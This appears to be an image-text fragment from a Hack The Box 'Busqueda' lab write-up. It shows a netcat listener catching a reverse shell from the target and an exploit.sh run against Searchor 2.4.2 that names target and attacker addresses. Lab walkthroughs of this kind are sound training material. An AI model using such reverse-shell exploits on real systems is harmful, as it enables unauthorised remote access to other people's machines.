 ┌──(kali㉿kali)-[~/htb/soh3ee/busqueda]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.11.208] 55636
bash: cannot set terminal process group (1560): Inappropriate ioctl
for device
bash: no job control in this shell
svc@busqueda:/var/www/app$
┌──(kali㉿kali)-[~/htb/soh3ee/busqueda]
└─$ ./exploit.sh searcher.htb 10.10.14.3 6666
──[Reverse Shell Exploit for Searchor ⩽ 2.4.2 (2.4.0)]──
[*] Input target is searcher.htb
[*] Input attacker is 10.10.14.3:6666
[*] Run the Reverse Shell... Press Ctrl+C after successful connection